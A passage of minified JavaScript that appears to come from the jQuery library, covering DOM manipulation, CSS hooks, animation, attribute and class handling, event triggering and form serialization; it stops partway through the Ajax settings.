0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; 